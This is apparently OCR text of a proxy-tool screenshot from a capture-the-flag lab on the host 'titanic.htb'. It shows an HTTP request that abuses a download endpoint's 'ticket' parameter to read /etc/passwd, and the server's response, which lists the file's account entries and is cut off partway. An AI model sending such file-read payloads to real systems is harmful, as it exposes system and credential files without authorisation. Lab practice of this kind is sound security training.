 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/book
8 Origin: http://titanic.htb
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Jun 2025 15:51:38 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nolo